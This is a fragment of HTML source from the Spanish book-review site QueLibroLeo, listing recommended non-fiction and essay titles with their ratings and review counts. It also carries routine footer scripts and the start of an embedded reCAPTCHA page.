												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 367 votos"
							     							     
							     data-id="13753"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-evangelio-segun-jesucristo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-evangelio-segun-jesucristo"><span>EL EVANGELIO SEGÚN J...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asi-hablo-zaratustra">
																	<img src="https://quelibroleo.com/images/libros/9788477025207.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 277 votos"
							     							     
							     data-id="2684"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asi-hablo-zaratustra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asi-hablo-zaratustra"><span>ASÍ HABLÓ ZARATUSTRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-noche-en-que-frankenstein-leyo-el-quijote">
																	<img src="https://quelibroleo.com/images/libros/libro_1347956292.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 277 votos"
							     							     
							     data-id="110262"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-noche-en-que-frankenstein-leyo-el-quijote#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-noche-en-que-frankenstein-leyo-el-quijote"><span>LA NOCHE EN QUE FRAN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ebano-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1360467016.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 171 votos"
							     							     
							     data-id="11779"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ebano-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ebano-1"><span>ÉBANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kapuscinski-ryszard">KAPUSCINSKI, RYSZARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-breve-historia-de-casi-todo">
																	<img src="https://quelibroleo.com/images/libros/9788489662711.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 151 votos"
							     							     
							     data-id="7193"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/una-breve-historia-de-casi-todo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/una-breve-historia-de-casi-todo"><span>UNA BREVE HISTORIA D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bryson-bill">BRYSON, BILL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-venas-abiertas-de-america-latina">
																	<img src="https://quelibroleo.com/images/libros/libro_1240218959.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 164 votos"
							     							     
							     data-id="15394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-venas-abiertas-de-america-latina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-venas-abiertas-de-america-latina"><span>LAS VENAS ABIERTAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-infinito-en-un-junco-la-invencion-de-los-libros-del-mundo-antiguo">
																	<img src="https://quelibroleo.com/images/libros/libro-1568632589.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 157 votos"
							     							     
							     data-id="285401"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-infinito-en-un-junco-la-invencion-de-los-libros-del-mundo-antiguo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			36 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-infinito-en-un-junco-la-invencion-de-los-libros-del-mundo-antiguo"><span>EL INFINITO EN UN JU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vallejo-irene">VALLEJO, IRENE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cain">
																	<img src="https://quelibroleo.com/images/libros/libro-1681119495.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 248 votos"
							     							     
							     data-id="18804"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cain#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cain"><span>CAÍN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cosmos">
																	<img src="https://quelibroleo.com/images/libros/9788408020424.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 106 votos"
							     							     
							     data-id="7737"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cosmos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cosmos"><span>COSMOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sagan-carl">SAGAN, CARL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-de-espana-contada-para-escepticos">
																	<img src="https://quelibroleo.com/images/libros/libro-1506683686.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 152 votos"
							     							     
							     data-id="11178"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-de-espana-contada-para-escepticos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-de-espana-contada-para-escepticos"><span>HISTORIA DE ESPAÑA C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eslava-galan-juan">ESLAVA GALÁN, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/patas-arriba-la-escuela-del-mundo-al-reves">
																	<img src="https://quelibroleo.com/images/libros/libro_1338389636.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 85 votos"
							     							     
							     data-id="7199"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/patas-arriba-la-escuela-del-mundo-al-reves#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/patas-arriba-la-escuela-del-mundo-al-reves"><span>PATAS ARRIBA. La esc...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-miedo-a-la-libertad">
																	<img src="https://quelibroleo.com/images/libros/libro-1519902550.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 104 votos"
							     							     
							     data-id="1373"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-miedo-a-la-libertad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-miedo-a-la-libertad"><span>EL MIEDO A LA LIBERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fromm-erich">FROMM, ERICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-vida-contada-por-un-sapiens-a-un-neandertal">
																	<img src="https://quelibroleo.com/images/libros/libro-1602581906.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 90 votos"
							     							     
							     data-id="315386"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-vida-contada-por-un-sapiens-a-un-neandertal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-vida-contada-por-un-sapiens-a-un-neandertal"><span>LA VIDA CONTADA POR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/millas-juan-jose-y-arsuaga-juan-luis">MILLÁS, JUAN JOSÉ y...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mito-de-sisifo">
																	<img src="https://quelibroleo.com/images/libros/libro-1750326685.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 86 votos"
							     							     
							     data-id="587"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mito-de-sisifo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mito-de-sisifo"><span>EL MITO DE SÍSIFO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-primera-guerra-mundial-contada-para-escepticos">
																	<img src="https://quelibroleo.com/images/libros/libro_1392723745.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 63 votos"
							     							     
							     data-id="121321"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-primera-guerra-mundial-contada-para-escepticos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-primera-guerra-mundial-contada-para-escepticos"><span>LA PRIMERA GUERRA MU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eslava-galan-juan">ESLAVA GALÁN, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-dardo-en-la-palabra">
																	<img src="https://quelibroleo.com/images/libros/9788497592802.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 84 votos"
							     							     
							     data-id="2045"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-dardo-en-la-palabra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-dardo-en-la-palabra"><span>EL DARDO EN LA PALAB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lazaro-carreter-fernando">LÁZARO CARRETER, FER...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-7-habitos-de-la-gente-altamente-efectiva">
																	<img src="https://quelibroleo.com/images/libros/libro_1323949191.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 53 votos"
							     							     
							     data-id="15440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-7-habitos-de-la-gente-altamente-efectiva#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-7-habitos-de-la-gente-altamente-efectiva"><span>LOS 7 HÁBITOS DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/covey-stephen-r">COVEY, STEPHEN R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/manifiesto-comunista">
																	<img src="https://quelibroleo.com/images/libros/libro_1325152120.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 73 votos"
							     							     
							     data-id="12852"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/manifiesto-comunista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/manifiesto-comunista"><span>MANIFIESTO COMUNISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/marx-karl-y-engels-friedrich">MARX, KARL y ENGELS,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/gomorra">
																	<img src="https://quelibroleo.com/images/libros/9788483067215.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 185 votos"
							     							     
							     data-id="3343"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/gomorra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/gomorra"><span>GOMORRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saviano-roberto">SAVIANO, ROBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta">
																	<img src="https://quelibroleo.com/images/libros/libro_1232979769.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 62 votos"
							     							     
							     data-id="13222"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta"><span>EL GEN EGOISTA: LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dawkins-richard">DAWKINS, RICHARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/crepusculo-de-los-idolos">
																	<img src="https://quelibroleo.com/images/libros/9788420633954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 57 votos"
							     							     
							     data-id="2680"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/crepusculo-de-los-idolos"><span>CREPÚSCULO DE LOS ID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-hijos-de-los-dias">
																	<img src="https://quelibroleo.com/images/libros/libro_1334401879.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 46 votos"
							     							     
							     data-id="107440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-hijos-de-los-dias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-hijos-de-los-dias"><span>LOS HIJOS DE LOS DÍA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-catolicismo-explicado-a-las-ovejas">
																	<img src="https://quelibroleo.com/images/libros/9788408082095.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 53 votos"
							     							     
							     data-id="13563"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-catolicismo-explicado-a-las-ovejas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-catolicismo-explicado-a-las-ovejas"><span>EL CATOLICISMO EXPLI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eslava-galan-juan">ESLAVA GALÁN, JUAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/pedro-salinas-tras-el-telon";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=gib6r9g2xj4i
body_size: 48083
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
